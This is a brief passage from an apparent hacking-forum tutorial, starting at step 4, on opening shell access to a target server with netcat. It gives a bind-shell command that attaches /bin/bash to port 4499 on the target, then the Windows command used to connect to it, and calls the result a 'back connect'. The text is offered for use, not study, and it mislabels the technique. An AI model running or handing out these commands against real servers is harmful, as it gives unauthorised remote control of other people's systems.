 4.run command ./nc -vv -l -p [port] -e /bin/bash at shell
Quote:
./nc -vv -l -p 4499 -e /bin/bash
5.open cmd direct to where nc save like this cd c:
and run this command nc -vv [ip target] [port]
Quote:
C:>nc -vv ip server 4499
6.now you have back connect it
 